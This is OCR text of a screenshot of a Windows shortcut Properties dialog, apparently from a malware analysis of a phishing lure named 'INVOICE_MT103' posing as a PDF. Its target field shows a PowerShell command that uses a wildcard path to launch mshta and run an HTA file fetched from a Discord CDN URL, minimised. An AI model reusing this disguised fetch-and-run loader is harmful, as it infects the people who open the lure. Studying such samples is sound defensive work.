 INVOICE_MT103 Properties
Colours Terminal Security Details Previous Versions
General Shortcut Options Font Layout
PDF INVOICE_MT103
Target type: Application
Target location: v1.0
Target: 6/1108466607375786045/INVOICE_MT103.hta'
Start in:
Shortcut key: None
Run: Minimised
Comment: INVOICE_MT103
Open File Location Change Icon... Advanced...
powershell.exe . $env:C:\W*\S*2\m*h?a.*
'https://cdn.discordapp.com/attachments/95208707989
2975626/1108466607375786045/INVOICE_MT103.hta'
OK Cancel Apply